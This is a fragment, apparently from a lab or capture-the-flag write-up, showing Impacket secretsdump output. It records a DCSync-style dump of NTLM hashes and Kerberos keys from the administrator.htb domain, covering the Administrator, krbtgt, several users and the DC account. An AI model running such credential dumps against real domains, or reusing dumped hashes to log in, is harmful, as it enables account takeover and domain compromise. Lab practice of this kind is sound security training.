 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed